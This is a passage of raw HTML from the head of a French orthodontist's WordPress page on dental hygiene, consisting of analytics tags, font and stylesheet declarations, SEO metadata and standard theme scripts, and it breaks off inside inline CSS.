

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dr-frederic-azzano.chirurgiens-dentistes.fr/hygiene-dentaire/
body_size: 14881
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<title>Hygiène dentaire - Cabinet du Docteur AZZANO - 01220 DIVONNE LES BAINS</title>
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147718880-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147718880-10');
</script>

	<link href="http://ccweb-site.com/ccweb2/" rel="author" />
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao4CP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaooCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEooCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaooCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoooCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpYCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pYCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapYCP.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpYCP.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLPrc&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao4CM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaooCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEooCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaooCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoooCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpYCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pYCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapYCM&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpYCM&skey=30a27f2564731c64&v=v37) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao4CK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaooCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEooCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaooCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoooCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpYCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pYCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapYCK.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpYCK.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hygiène dentaire - Cabinet du Docteur AZZANO - 01220 DIVONNE LES BAINS</title>
	<meta name="description" content="Le Docteur AZZANO - 01220 DIVONNE LES BAINS fait le point sur le matériel et les produits d’hygiène et revient sur la méthode de brossage conseillée." />
	<link rel="canonical" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/hygiene-dentaire/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qu&#039;est-ce que l&#039;orthodontie ?" />
	<meta property="og:description" content="Définition, âge des premières consultations, ou encore déroulé du traitement... trouvez les réponses à toutes vos questions sur l&#039;orthodontie." />
	<meta property="og:url" content="https://dr-frederic-azzano.chirurgiens-dentistes.fr/hygiene-dentaire/" />
	<meta property="og:site_name" content="DR AZZANO FREDERIC" />
	<meta property="article:modified_time" content="2019-12-17T10:28:55+00:00" />
	<meta property="og:image" content="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/2016/01/intern-traitement-rose.png" />
	<meta property="og:image:width" content="106" />
	<meta property="og:image:height" content="106" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Qu&#039;est-ce que l&#039;orthodontie ?" />
	<meta name="twitter:description" content="Définition, âge des premières consultations, ou encore déroulé du traitement... trouvez les réponses à toutes vos questions sur l&#039;orthodontie." />
	<meta name="twitter:image" content="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/2016/01/intern-traitement-rose.png" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/hygiene-dentaire/","url":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/hygiene-dentaire/","name":"Hygiène dentaire - Cabinet du Docteur AZZANO - 01220 DIVONNE LES BAINS","isPartOf":{"@id":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/#website"},"datePublished":"2017-04-24T14:38:53+00:00","dateModified":"2019-12-17T10:28:55+00:00","description":"Le Docteur AZZANO - 01220 DIVONNE LES BAINS fait le point sur le matériel et les produits d’hygiène et revient sur la méthode de brossage conseillée.","breadcrumb":{"@id":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/hygiene-dentaire/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://dr-frederic-azzano.chirurgiens-dentistes.fr/hygiene-dentaire/"]}]},{"@type":"BreadcrumbList","@id":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/hygiene-dentaire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/"},{"@type":"ListItem","position":2,"name":"HYGIÈNE"}]},{"@type":"WebSite","@id":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/#website","url":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/","name":"DR AZZANO Frederic","description":"Cabinet du dr AZZANO | 01220 DIVONNE LES BAINS","publisher":{"@id":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/#organization","name":"Cabinet d'orthodontie du Docteur AZZANO Frederic","url":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/#/schema/logo/image/","url":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/2019/10/LOGO-1.png","contentUrl":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/2019/10/LOGO-1.png","width":284,"height":38,"caption":"Cabinet d'orthodontie du Docteur AZZANO Frederic"},"image":{"@id":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="DR AZZANO FREDERIC &raquo; Flux" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="DR AZZANO FREDERIC &raquo; Flux des commentaires" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr-frederic-azzano.chirurgiens-dentistes.fr%2Fhygiene-dentaire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdr-frederic-azzano.chirurgiens-dentistes.fr%2Fhygiene-dentaire%2F&#038;format=xml" />
<meta content="CCWEB5 v." name="generator"/><link rel='stylesheet' id='wp-components-css' href='https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/pum/pum-site-styles.css?generated=1706280365&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='rose-css' href='https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/CCWEB5/css/rose.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-pum-css' href='https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/CCWEB5/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/dr-frederic-azzano.chirurgiens-dentistes.fr\/wp-admin\/admin-ajax.php","nonce":"56720ec84c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/CCWEB5/js/menu-clic-out.js?ver=6.9" id="menu-clic-out-js"></script>
<link rel="https://api.w.org/" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-json/wp/v2/pages/1463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dr-frederic-azzano.chirurgiens-dentistes.fr/?p=1463' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/2019/10/cropped-intern-ortho-couleur-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/2019/10/cropped-intern-ortho-couleur-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/2019/10/cropped-intern-ortho-couleur-180x180.png" />
<meta name="msapplication-TileImage" content="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/2019/10/cropped-intern-ortho-couleur-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1764949145" /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 